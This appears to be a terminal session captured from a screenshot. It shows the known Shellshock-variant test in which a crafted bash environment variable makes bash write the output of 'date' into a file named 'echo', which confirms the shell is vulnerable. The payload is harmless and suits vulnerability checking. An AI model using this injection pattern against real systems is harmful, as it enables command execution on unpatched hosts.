 5. vagrant@ubuntu: ~ (ssh)
vagrant@ubuntu:~$ rm echo
vagrant@ubuntu:~$ X='() { (a)=>\' bash -c "echo date"
bash: X: line 1: syntax error near unexpected token `='
bash: X: line 1: `'
bash: error importing function definition for `X'
vagrant@ubuntu:~$ cat echo
Wed Nov  5 08:20:24 CET 2014
vagrant@ubuntu:~$